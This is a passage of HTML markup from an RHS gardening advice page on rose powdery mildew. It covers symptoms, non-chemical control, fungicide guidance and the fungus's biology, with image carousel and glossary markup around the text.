https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c449c105-6bae-4349-847c-897ff67e9df0/powdery-mildew-on-rose-leaf.jpg?w=960&h=540&fit=crop&auto=format 960w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c449c105-6bae-4349-847c-897ff67e9df0/powdery-mildew-on-rose-leaf.jpg?w=1920&h=1080&fit=crop&auto=format 1920w" decoding="async" height="693" loading="eager" sizes="(max-width: 480px) 480px, (max-width: 960px) 960px, 1920px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c449c105-6bae-4349-847c-897ff67e9df0/powdery-mildew-on-rose-leaf.jpg?w=960&h=540&fit=crop&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c449c105-6bae-4349-847c-897ff67e9df0/powdery-mildew-on-rose-leaf.jpg?w=480&h=270&fit=crop&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c449c105-6bae-4349-847c-897ff67e9df0/powdery-mildew-on-rose-leaf.jpg?w=960&h=540&fit=crop&auto=format 960w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c449c105-6bae-4349-847c-897ff67e9df0/powdery-mildew-on-rose-leaf.jpg?w=1920&h=1080&fit=crop&auto=format 1920w" width="1232" data-astro-cid-wfe7xcno> </picture>  <figcaption aria-live="polite" class="carousel__info-bar" data-astro-cid-wfe7xcno> <div class="carousel__counter" data-astro-cid-wfe7xcno> <span data-carousel-current data-astro-cid-wfe7xcno>1</span>&nbsp;of&nbsp;
<span data-carousel-total data-astro-cid-wfe7xcno>2</span> </div> <div class="carousel__caption" data-astro-cid-wfe7xcno>A leaf infected with rose powdery mildew. In addition to the white growth of the mildew fungus itself, the disease has also caused some underlying discolouration (purpling) and distortion of the leaf.</div> </figcaption> </figure><figure aria-hidden="true" aria-label="Slide 2 of 2" aria-roledescription="slide" class="carousel__slide" data-carousel-slide data-carousel-index="1" id="carousel-slide-1" role="group" data-astro-cid-wfe7xcno> <picture class="carousel__picture" data-astro-cid-wfe7xcno> <img alt class="carousel__media" data-sizes="(max-width: 480px) 480px, (max-width: 960px) 960px, 1920px" data-src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/75d4f585-28a4-4573-9fc0-bf91839732f3/powdery-mildew-on-rose-leaf-2.jpg?w=1920&h=1080&fit=crop&auto=format" data-srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/75d4f585-28a4-4573-9fc0-bf91839732f3/powdery-mildew-on-rose-leaf-2.jpg?w=480&h=270&fit=crop&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/75d4f585-28a4-4573-9fc0-bf91839732f3/powdery-mildew-on-rose-leaf-2.jpg?w=960&h=540&fit=crop&auto=format 960w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/75d4f585-28a4-4573-9fc0-bf91839732f3/powdery-mildew-on-rose-leaf-2.jpg?w=1920&h=1080&fit=crop&auto=format 1920w" decoding="async" height="693" loading="lazy" sizes="(max-width: 480px) 480px, (max-width: 960px) 960px, 1920px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/75d4f585-28a4-4573-9fc0-bf91839732f3/powdery-mildew-on-rose-leaf-2.jpg?w=960&h=540&fit=crop&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/75d4f585-28a4-4573-9fc0-bf91839732f3/powdery-mildew-on-rose-leaf-2.jpg?w=480&h=270&fit=crop&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/75d4f585-28a4-4573-9fc0-bf91839732f3/powdery-mildew-on-rose-leaf-2.jpg?w=960&h=540&fit=crop&auto=format 960w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/75d4f585-28a4-4573-9fc0-bf91839732f3/powdery-mildew-on-rose-leaf-2.jpg?w=1920&h=1080&fit=crop&auto=format 1920w" width="1232" data-astro-cid-wfe7xcno> </picture>  <figcaption aria-live="polite" class="carousel__info-bar" data-astro-cid-wfe7xcno> <div class="carousel__counter" data-astro-cid-wfe7xcno> <span data-carousel-current data-astro-cid-wfe7xcno></span>&nbsp;of&nbsp;
<span data-carousel-total data-astro-cid-wfe7xcno></span> </div> <div class="carousel__caption" data-astro-cid-wfe7xcno>An infected leaf on a different rose cultivar. Here there is some distortion of the leaf, but no underlying discolouration.</div> </figcaption> </figure>  <button aria-label="Previous" class="carousel__nav carousel__nav--prev" data-carousel-prev type="button" data-astro-cid-wfe7xcno>  <span aria-hidden="true" data-astro-cid-wfe7xcno><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-left" class="svg-inline--fa fa-angle-left" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M9.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l160 160c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L77.3 256 214.6 118.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-160 160z"></path></svg></span> </button> <button aria-label="Next" class="carousel__nav carousel__nav--next" data-carousel-next type="button" data-astro-cid-wfe7xcno>  <span aria-hidden="true" data-astro-cid-wfe7xcno><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span> </button>  </div>  <div class="carousel__controls" data-astro-cid-wfe7xcno> <div class="carousel-thumbnails" data-carousel-thumbnails data-astro-cid-wfe7xcno> <div class="carousel-thumbnails__indicator" data-carousel-indicator data-astro-cid-wfe7xcno></div> <button aria-controls="carousel-slide-0" aria-current="true" aria-label="View image 1" class="carousel-thumbnails__item carousel-thumbnails__item--active" data-carousel-thumbnail data-carousel-index="0" type="button" data-astro-cid-wfe7xcno> <img alt="Thumbnail for slide 1" class="carousel-thumbnails__image" height="100" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c449c105-6bae-4349-847c-897ff67e9df0/powdery-mildew-on-rose-leaf.jpg?w=140&h=100&fit=crop&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c449c105-6bae-4349-847c-897ff67e9df0/powdery-mildew-on-rose-leaf.jpg?w=280&h=200&fit=crop&auto=format 2x" width="140" data-astro-cid-wfe7xcno> </button><button aria-controls="carousel-slide-1" aria-current="false" aria-label="View image 2" class="carousel-thumbnails__item" data-carousel-thumbnail data-carousel-index="1" type="button" data-astro-cid-wfe7xcno> <img alt="Thumbnail for slide 2" class="carousel-thumbnails__image" height="100" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/75d4f585-28a4-4573-9fc0-bf91839732f3/powdery-mildew-on-rose-leaf-2.jpg?w=140&h=100&fit=crop&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/75d4f585-28a4-4573-9fc0-bf91839732f3/powdery-mildew-on-rose-leaf-2.jpg?w=280&h=200&fit=crop&auto=format 2x" width="140" data-astro-cid-wfe7xcno> </button> </div> <div class="carousel-dots" data-astro-cid-wfe7xcno> <button aria-controls="carousel-slide-0" aria-current="true" aria-label="Go to slide 1" class="carousel-dots__dot carousel-dots__dot--active" data-carousel-dot data-carousel-index="0" type="button" data-astro-cid-wfe7xcno></button><button aria-controls="carousel-slide-1" aria-current="false" aria-label="Go to slide 2" class="carousel-dots__dot" data-carousel-dot data-carousel-index="1" type="button" data-astro-cid-wfe7xcno></button> </div> </div>  </div> <script type="module" src="/_astro/Carousel.astro_astro_type_script_index_0_lang.B2rpfiQs.js"></script> </div></div>  </div> </section>  </div><div data-kontent-component-id="a12fc688-54aa-018d-58f7-b10162a7f800"><section class="article-section article-section--counter" data-kontent-component-id="a12fc688-54aa-018d-58f7-b10162a7f800" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel" data-astro-cid-g3i4jeg7>  </div>  <h2 class="article-section__heading faux-medium" id="control" data-astro-cid-g3i4jeg7>Control</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7>  <p>The RHS believes that avoiding pests, diseases and weeds by good practice in cultivation methods, <button aria-expanded="false" aria-label="Definition of cultivar" class="glossary-mark not-prose" data-glossary-id="glossary-0" data-glossary-trigger type="button" data-astro-cid-osxe7grn> cultivar <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="cultivar" class="glossary-mark__img" data-glossary-image data-src="/getmedia/bd361f89-95f1-4b6d-9b44-e1c389af656a/Cultivar-NHHC20176-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>Gardeners often use the word variety when referring to a specific plant, but the correct botanical term is 'cultivar'. Whichever word you use, it means a distinctive plant or plants, given a specific cultivar name and usually bred to enhance certain characteristics, such as flower or fruit size, colour, flavour or fragrance, plant size, hardiness, disease resistance, etc. Additionally, it is worth knowing that, botanically, variety has another meaning - it refers to a naturally-occurring distinct plant that only has slight differences in its looks. For example, Malva alcea var. fastigiata differs from typical plants by having an upright habit.</span> </span> </button>    selection, <button aria-expanded="false" aria-label="Definition of garden hygiene" class="glossary-mark not-prose" data-glossary-id="glossary-1" data-glossary-trigger type="button" data-astro-cid-osxe7grn> garden hygiene <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="garden hygiene" class="glossary-mark__img" data-glossary-image data-src="/getmedia/31085ce7-1555-4adb-8f83-493b85f55b70/Garden-hygiene-PUB0027287-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>Regular cleaning and tidying not only keeps a garden looking neat, but can reduce pests and diseases too. Beneficial jobs include collecting fallen leaves, promptly removing diseased growth and debris, cleaning tools, and weeding. Still, too much tidying can discourage wildlife, so it’s a fine balance.</span> </span> </button>    and encouraging or introducing natural enemies, should be the first line of control. If chemical controls are used, they should be used only in a minimal and highly targeted manner.</p><h3>Non-chemical control</h3><p>Manage the environment around susceptible plants:</p><p><strong>Choose the best location</strong></p><ul><li>Plant in full sun where possible (the exception is shade-loving plants)</li><li>Climbers and ramblers grown in situations with good air circulation (e.g. over arches, rope swags or pergolas) are less likely to be affected than those grown in still air (e.g. planted closely against walls, in sheltered corners, etc.). Bush roses grown in sheltered situations are also more likely to be attacked</li></ul><p><strong>Manage the soil</strong></p><ul><li>Provide good drainage, but water regularly during dry periods (plants suffering from regular but intermittent drought-stress are more susceptible). Application of <a aria-label="mulch" data-link-name="articleBody|inline|mulch|text" href="/soil-composts-mulches/mulch">mulch</a> may help water retention</li><li><a aria-label="Feed" data-link-name="articleBody|inline|Feed|text" href="/garden-jobs/nutrition-feeding-plants">Feed</a> regularly to encourage strong growth, but avoid using too much nitrogen – this produces ‘soft’ growth which is prone to attack</li></ul><p><strong>Manage <button aria-expanded="false" aria-label="Definition of Humidity" class="glossary-mark not-prose" data-glossary-id="glossary-2" data-glossary-trigger type="button" data-astro-cid-osxe7grn> humidity <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Humidity" class="glossary-mark__img" data-glossary-image data-src="/getmedia/a7659415-d369-4783-b899-5bb8c7337f0e/Humidity_A7R0624-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>The concentration of water vapour in the atmosphere. This affects the rate at which plants transpire (lose water from their leaf pores), which in turn affects how much water their roots absorb from the soil. If air humidity is low, plants transpire quickly and become at risk of wilting if water is lost from the leaves faster than it can be absorbed by the roots. Different plants require different levels of humidity to thrive. Many tropical houseplants need high humidity and are best grown in a steamy bathroom, misted regularly or placed on a saucer of damp pebbles. In a greenhouse, humidity can be raised in hot weather by damping down (wetting) the floor or overhead misting.</span> </span> </button>    and leaf wetness</strong></p><ul><li>Don’t plant too densely, giving space between plants. Aim for an open environment to increase air circulation and reduce humidity</li><li>Prune shrubs to give an open structure (which will improve air circulation and reduce humidity)</li><li>Avoid overhead watering early in the morning or in the evening</li><li>Overhead watering (in mid-morning) in dry weather can reduce <button aria-expanded="false" aria-label="Definition of powdery mildew" class="glossary-mark not-prose" data-glossary-id="glossary-3" data-glossary-trigger type="button" data-astro-cid-osxe7grn> powdery mildew <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="powdery mildew" class="glossary-mark__img" data-glossary-image data-src="/getmedia/e1454ba4-ba9a-44bb-85c4-f152d461dd86/Powdery-mildew-SCN0003901-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>A white powdery fungal growth on the surface of leaves, buds, petals and shoots of roses and many other plants. The foliage may become discoloured, heavily infected young leaves may be curled and distorted, and the plant’s vigour may be reduced.</span> </span> </button>    (which does not like direct contact with water). Avoid leaves remaining wet for long periods, however, as this may favour other diseases such as black spot and rust</li></ul><p>Badly affected shoots are best <a aria-label="pruned" data-link-name="articleBody|inline|pruned|text" href="/plants/roses/pruning-guide">pruned</a> out and <a aria-label="disposed of" data-link-name="articleBody|inline|disposed of|text" href="/prevention-protection/disposing-of-diseased-material">disposed of</a> as soon as the symptoms are seen. During routine spring pruning any shoots showing large patches of mildew around the thorns should also be cut out<br><br>There are considerable differences in susceptibility between <a aria-label="rose" data-link-name="articleBody|inline|rose|text" href="/plants/roses/growing-guide">rose</a> cultivars. However, any claimed resistance to the disease may not persist for the lifetime of the plant, or be effective in all localities.</p><h3>Fungicides</h3><p><strong>The RHS recommends that you don&#39;t use fungicides.</strong> Fungicides (including organic types) may reduce <button aria-expanded="false" aria-label="Definition of Biodiversity" class="glossary-mark not-prose" data-glossary-id="glossary-4" data-glossary-trigger type="button" data-astro-cid-osxe7grn> biodiversity <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Biodiversity" class="glossary-mark__img" data-glossary-image data-src="/getmedia/7fafb4eb-db54-4740-b1f6-2dd0458a4fbf/glossary-pond-can-help-to-increase-garden-biodiversity.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>The variety of living organisms (plants, animals, fungi and microorganisms) in a particular environment. Boosting the biodiversity of your garden has many benefits, including supporting wildlife, improving soil health and reducing the likelihood of pest and disease problems.</span> </span> </button>   , impact soil health and have wider adverse environmental effects. If you do intend to use a fungicide, please read the information given in the link and download below to ensure that use, storage and disposal of the product is done in a responsible and legally compliant manner.<br><br>The products listed in the ‘Fungicides for gardeners’ document below are legally available for use by home gardeners in the UK. This information is provided to avoid misuse of legal products and the use of unauthorised and untested products, which potentially has more serious consequences for the environment and wildlife than when products are used legally. Homemade products are not recommended as they are unregulated and usually untested.</p><h3>Download</h3><p><a aria-label="Fungicides for gardeners" data-link-name="articleBody|inline|Fungicides for gardeners|text" href="/advice/pdfs/fungicides-for-home-gardeners.pdf">Fungicides for gardeners</a> (Adobe Acrobat pdf document outlining fungicides available to gardeners)</p><h3>Link</h3><p><a aria-label="Chemicals: storing and disposing safely" data-link-name="articleBody|inline|Chemicals storing and disposing|text" href="/prevention-protection/chemicals-storing-and-disposing-safely">Chemicals: storing and disposing safely</a></p>  </div> </section>  </div><div data-kontent-component-id="6d8dd005-2987-015e-e731-aa7f20ad03a1"><section class="article-section article-section--counter" data-kontent-component-id="6d8dd005-2987-015e-e731-aa7f20ad03a1" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel" data-astro-cid-g3i4jeg7>  </div>  <h2 class="article-section__heading faux-medium" id="biology" data-astro-cid-g3i4jeg7>Biology</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7>  <p>Rose <button aria-expanded="false" aria-label="Definition of powdery mildew" class="glossary-mark not-prose" data-glossary-id="glossary-0" data-glossary-trigger type="button" data-astro-cid-osxe7grn> powdery mildew <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="powdery mildew" class="glossary-mark__img" data-glossary-image data-src="/getmedia/e1454ba4-ba9a-44bb-85c4-f152d461dd86/Powdery-mildew-SCN0003901-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>A white powdery fungal growth on the surface of leaves, buds, petals and shoots of roses and many other plants. The foliage may become discoloured, heavily infected young leaves may be curled and distorted, and the plant’s vigour may be reduced.</span> </span> </button>    spreads during the <button aria-expanded="false" aria-label="Definition of growing season " class="glossary-mark not-prose" data-glossary-id="glossary-1" data-glossary-trigger type="button" data-astro-cid-osxe7grn> growing season  <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="growing season " class="glossary-mark__img" data-glossary-image data-src="/getmedia/770f0659-8bd6-47b5-bfd8-70ebdca6defa/Growing-season-MAR0002886-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>The period of time when an individual plant is in active growth. This will depend on the local climate and light levels, and can vary between different plants, although it is broadly from spring to autumn.</span> </span> </button>   by means of <strong>microscopic, air-borne spores</strong> produced on the powdery growth. Unlike many other fungal diseases, extended periods of leaf wetness are not required in order for the spores to germinate. This means that powdery mildew is often a problem during dry summers.</p><p>High <button aria-expanded="false" aria-label="Definition of Humidity" class="glossary-mark not-prose" data-glossary-id="glossary-2" data-glossary-trigger type="button" data-astro-cid-osxe7grn> humidity <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Humidity" class="glossary-mark__img" data-glossary-image data-src="/getmedia/a7659415-d369-4783-b899-5bb8c7337f0e/Humidity_A7R0624-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>The concentration of water vapour in the atmosphere. This affects the rate at which plants transpire (lose water from their leaf pores), which in turn affects how much water their roots absorb from the soil. If air humidity is low, plants transpire quickly and become at risk of wilting if water is lost from the leaves faster than it can be absorbed by the roots. Different plants require different levels of humidity to thrive. Many tropical houseplants need high humidity and are best grown in a steamy bathroom, misted regularly or placed on a saucer of damp pebbles. In a greenhouse, humidity can be raised in hot weather by damping down (wetting) the floor or overhead misting.</span> </span> </button>    is, however, favourable for spore production and infection, and plants growing in areas with poor air flow (allowing the accumulation of humid, ‘stagnant’ air) are likely to be attacked. Thus climbers and ramblers grown against walls and fences are often heavily infected.</p><p>Rose mildew <strong>overwinters as fungal growth (mycelium)</strong> on the stems, or within some of the <button aria-expanded="false" aria-label="Definition of Dormant" class="glossary-mark not-prose" data-glossary-id="glossary-3" data-glossary-trigger type="button" data-astro-cid-osxe7grn> dormant <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Dormant" class="glossary-mark__img" data-glossary-image data-src="/getmedia/06bb7564-6a52-4a1e-ad47-662d4805ceac/dormancy-in-tulips-bulbs-glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>Dormancy refers to a period of inactivity in plants, during which they slow down or stop their growth, conserving energy and resources. This is a natural process that helps them survive harsh conditions, such as winter or drought. Dormancy in seeds is a mechanism that prevents them germinating until environmental conditions are favourable for growth.</span> </span> </button>    <button aria-expanded="false" aria-label="Definition of Buds" class="glossary-mark not-prose" data-glossary-id="glossary-4" data-glossary-trigger type="button" data-astro-cid-osxe7grn> buds <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Buds" class="glossary-mark__img" data-glossary-image data-src="/getmedia/80138afb-4d5e-44d3-97b3-4cd7fb91be43/buds-on-a-cherry-glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>A bud is a small, undeveloped shoot that contains the potential for new growth. Buds are typically found on stems, where they can be apical (found at the tip) or axillary (found between leaf axils) and may develop into leaves, shoots or flowers.</span> </span> </button>   . When these buds resume growth in spring the shoots soon become completely covered with mildew. The fungus then spreads from these infected shoots (known as ‘primaries’) onto the rest of the plant.</p>  </div> </section>  </div> </div> </main> </div> <!-- Related articles section -->  <div class="article__related-articles" data-kontent-element-codename="you_may_also_like_content" data-kontent-item-id="5f2a0381-1820-59c8-a821-4a7b4577625b" data-astro-cid-wzji4eqc> <section class="article-section article-section--counter" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel article-section__roundel--related" data-astro-cid-g3i4jeg7> <div class="scale-75 md:scale-100" data-astro-cid-g3i4jeg7><svg width="20" height="20" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></div>  </div>  <h2 class="article-section__heading faux-medium" id="rhs-guides-you-may-also-like" data-astro-cid-g3i4jeg7>RHS Guides, you may also like</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7>  <ul class="article__related-grid not-prose" data-astro-cid-wzji4eqc> <li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_e04b987d-a5c4-5093-9def-46b9b2c47bfe|card-1|Rose dieback|image-and-text" aria-label="Read article: Rose dieback, Category: Advice" data-kontent-item-id="e04b987d-a5c4-5093-9def-46b9b2c47bfe" href="/problems/rose-dieback" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Rose dieback" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/a5b182b3-58a9-4342-abc6-69fb674bedf6/web-use-image0000-11-rose-canker-and-dieback.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/a5b182b3-58a9-4342-abc6-69fb674bedf6/web-use-image0000-11-rose-canker-and-dieback.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/a5b182b3-58a9-4342-abc6-69fb674bedf6/web-use-image0000-11-rose-canker-and-dieback.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/a5b182b3-58a9-4342-abc6-69fb674bedf6/web-use-image0000-11-rose-canker-and-dieback.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Rose dieback</h3><div class="article__description" data-astro-cid-7p7tkxfc>On a rich soil and with good preparation most roses grow away strongly after planting. However, shoot and branch dieback is not an uncommon sight on roses. Weather conditions, poor care and cultivation, diseases or any combination of these can be responsible.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_886b0aee-8178-50fd-95f5-58e02bc58695|card-2|Downy mildews|image-and-text" aria-label="Read article: Downy mildews, Category: Advice" data-kontent-item-id="886b0aee-8178-50fd-95f5-58e02bc58695" href="/disease/downy-mildews" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Downy mildews" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/375cecf7-5fcc-44a7-aff5-f52758603112/rhs_scn0000088downymildew_244986.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/375cecf7-5fcc-44a7-aff5-f52758603112/rhs_scn0000088downymildew_244986.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/375cecf7-5fcc-44a7-aff5-f52758603112/rhs_scn0000088downymildew_244986.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/375cecf7-5fcc-44a7-aff5-f52758603112/rhs_scn0000088downymildew_244986.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Downy mildews</h3><div class="article__description" data-astro-cid-7p7tkxfc>Downy mildews can spoil the appearance of ornamental plants and affect the yield and quality of edible crops. Control depends on cultural techniques as no effective fungicides are available to amateur gardeners.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_bc2138bb-1074-59e7-88bc-45ad4231c731|card-3|Grey mould|image-and-text" aria-label="Read article: Grey mould, Category: 